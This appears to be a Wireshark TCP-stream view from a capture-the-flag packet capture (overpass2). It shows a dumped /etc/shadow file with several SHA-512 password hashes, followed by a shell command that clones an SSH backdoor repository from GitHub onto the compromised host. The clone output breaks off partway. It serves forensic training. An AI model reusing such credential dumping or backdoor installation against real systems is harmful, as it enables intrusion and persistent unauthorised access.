 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next